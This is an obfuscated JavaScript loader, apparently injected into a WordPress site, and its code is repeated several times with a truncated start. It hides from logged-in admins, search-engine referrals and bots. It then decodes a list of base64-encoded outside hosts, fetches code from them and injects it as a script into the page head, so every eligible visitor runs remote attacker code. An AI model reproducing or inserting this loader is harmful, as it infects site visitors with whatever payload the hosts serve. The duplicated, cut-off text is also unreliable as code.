_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());